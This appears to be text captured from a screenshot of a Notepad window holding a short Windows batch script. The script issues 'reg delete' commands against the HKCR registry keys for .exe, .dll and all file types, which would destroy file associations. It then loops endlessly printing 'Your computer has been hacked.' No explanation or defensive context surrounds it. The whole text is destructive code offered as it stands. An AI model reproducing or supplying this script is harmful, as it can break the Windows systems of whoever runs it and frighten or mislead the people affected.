 Untitled - Notepad
File Edit Format View Help
@ECHO OFF
START reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/*
:MESSAGE
ECHO Your computer has been hacked.
GOTO MESSAGE